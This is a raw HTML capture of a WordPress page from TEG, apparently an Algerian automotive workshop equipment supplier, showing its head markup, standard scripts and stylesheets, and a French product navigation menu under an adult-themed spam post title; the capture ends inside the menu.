

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teg-dz.com/2022/08/26/thai-massage-drammen-danske-porno-jenter-og-porno-sprute-orgasme/
body_size: 86200
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>TEG - Index</title>
  <meta content="" name="description">
  <meta content="" name="keywords">

  <!-- Favicons -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/favicon.png" rel="icon">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/style.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/teg-style.css" rel="stylesheet">

  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="TEG &raquo; Thai massage drammen danske porno jenter og porno sprute orgasme Flux des commentaires" href="https://teg-dz.com/2022/08/26/thai-massage-drammen-danske-porno-jenter-og-porno-sprute-orgasme/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F08%2F26%2Fthai-massage-drammen-danske-porno-jenter-og-porno-sprute-orgasme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F08%2F26%2Fthai-massage-drammen-danske-porno-jenter-og-porno-sprute-orgasme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://teg-dz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Total_Soft_Gallery_Video-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/Total-Soft-Gallery-Video-Widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/totalsoft.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://teg-dz.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='pscrollbar-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-widgets.css?ver=1631192538' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-locations.css?ver=1631192539' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://teg-dz.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/modernizr.custom.js?ver=6.9" id="cwp-main-js"></script>
<script type="text/javascript" id="Total_Soft_Gallery_Video-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https://teg-dz.com/wp-admin/admin-ajax.php"};
//# sourceURL=Total_Soft_Gallery_Video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/Total-Soft-Gallery-Video-Widget.js?ver=6.9" id="Total_Soft_Gallery_Video-js"></script>
<link rel="https://api.w.org/" href="https://teg-dz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teg-dz.com/wp-json/wp/v2/posts/3108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teg-dz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://teg-dz.com/2022/08/26/thai-massage-drammen-danske-porno-jenter-og-porno-sprute-orgasme/" />
<link rel='shortlink' href='https://teg-dz.com/?p=3108' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

      

</head>

<body>


<body class="customize-support" >



<section id="topbar" class="  d-none d-lg-block" 
style="background: url(https://teg-dz.com/wp-content/themes/teg/assets/img/hero-bgs.jpg); background-size:cover; 
                    padding:20px; 
                    padding-bottom:90px;  
                    padding-top:90px;">
    <div class="containjer clearfix" style="padding:8px; padding-right:18px; border-radius:9px; 
                                            opacity:0.8; margin-top:100px; background-color:#1D37AF;">
      <div class="contact-info float-right">
        <i class="icofont-envelope"></i><a href="mailto:contact@example.com" 
        style="color:#FFF; font-size:23px;">commercial@teg-dz.com</a>
        <i class="icofont-phone"></i> 
        <span style="color:#FFF; font-weight:bold; font-size:20px;" >  
        +213 (0) 560 020 163 / 714  <span>
      </div>
      <!-- <div class="social-links float-right" style="color:#FFF !important;">
        <a href="#" class="twitter" style="color:#FFF !important;" ><i class="icofont-twitter"></i></a>
        <a href="#" class="facebook" style="color:#FFF !important;" ><i class="icofont-facebook"></i></a>
        <a href="#" class="instagram" style="color:#FFF !important;" ><i class="icofont-instagram"></i></a>
        <a href="#" class="skype" style="color:#FFF !important;" ><i class="icofont-skype"></i></a>
        <a href="#" class="linkedin" style="color:#FFF !important;" ><i class="icofont-linkedin"></i></i></a>
      </div> -->
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="fixed-top" style="width:100%; min-height:45px; background-color:#fff;">
    <div class="containerj">

      <div class="logo float-left">
        <!-- <h1 class="text-light"><a href="index.html"><span>Mamba</span></a></h1> -->
        <a href="https://teg-dz.com">
          <img width="75" height="45"  src="https://teg-dz.com/wp-content/themes/teg/assets/img/TEG_Fond blue.jpg" />
        </a>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!-- <a href="index.html"><img src="assets/img/logo.png" alt="" class="img-fluid"></a>-->
      </div>

      <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v2.1.6 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
  <div class="quadmenu-container">
    <div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
      <ul class="quadmenu-navbar-nav"><li id="menu-item-991" class="quadmenu-item-991 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Accueil</span>
                                            </span>
    </a>
        </li><li id="menu-item-2269" class="quadmenu-item-2269 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/societe/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Société</span>
                                            </span>
    </a>
        </li><li id="menu-item-2287" class="quadmenu-item-2287 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="#" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Produits</span>
                                            </span>
    </a>
            <div id="dropdown-2287" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1147" class="quadmenu-item-1147 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/controle-technique-automobile%e2%80%8b/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">CONTRÔLE TECHNIQUE AUTOMOBILE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1203" class="quadmenu-item-1203 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1190/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">PONTS ÉLÉVATEURS</span>
                                            </span>
    </a>
        </li><li id="menu-item-1152" class="quadmenu-item-1152 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1067/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">TECHNOLOGIE DE MESURE DE LA PERFORMANCE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1150" class="quadmenu-item-1150 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1076/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LIAISON AU SOL​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1146" class="quadmenu-item-1146 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1082/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">AIR COMPRIMÉ​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1149" class="quadmenu-item-1149 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1097/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LAVAGE AUTOMATIQUE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1148" class="quadmenu-item-1148 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1116/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">DIAGNOSTIC ET CLIMATISATION​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1272" class="quadmenu-item-1272 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/rr/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">OUTILLAGE PROFESSIONNEL</span>
                                            </span>
    </a>
            <div id="dropdown-1272" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1296" class="quadmenu-item-1296 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-divers-dateliers-securite-au-travail/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Equipement divers d’ateliers / Sécurité au travail</span>
                                            </span>
    </a>
        </li><li id="menu-item-1297" class="quadmenu-item-1297 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-general-dateliers/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Équipement général d’ateliers</span>
                                            </span>
    </a>
        </li><li id="menu-item-1298" class="quadmenu-item-1298 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillage-pneumatique-electrique-et-electroportatif/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillage Pneumatique, Electrique et Electroportatif</span>
                                            </span>
    </a>
        </li><li id="menu-item-1299" class="quadmenu-item-1299 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillages-a-main/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillages à main</span>
                                            </span>
    </a>
        </li><li id="menu-item-1300" class="quadmenu-item-1300 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outils-speciaux/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outils spéciaux</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1151" class="quadmenu-item-1151 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1126/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LUBRIFICATION​</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1011" class="quadmenu-item-1011 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/services/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Services</span>
                                    <span class="quadmenu-description">TEG vous propose sa large gamme de service , pour vous satisfaire quelque soit votre besoin.</span>
                    </span>
    </a>
        </li><li id="menu-item-1012" class="quadmenu-item-1012 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/references/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Références</span>
                                    <span class="quadmenu-description">Forte de son expérience, TEG accompagne plus des dizaines de clients avec des solutions innovantes, pour répondre aux grands enjeux industriels des entreprises.</span>
                    </span>
    </a>
        </li><li id="menu-item-1523" class="quadmenu-item-1523 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/telechargement/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Téléchargement</span>
                                            </span>
    </a>
        </li><li id="menu-item-1827" class="quadmenu-item-1827 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/nos-realisations/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Nos réalisations</span>
                                            </span>
    </a>
        </li><li id="menu-item-1524" class="quadmenu-item-1524 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/video/">
